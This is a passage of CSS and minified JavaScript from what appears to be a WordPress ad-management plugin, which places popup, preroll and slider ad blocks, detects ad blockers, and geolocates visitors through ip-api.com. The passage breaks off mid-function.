[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return 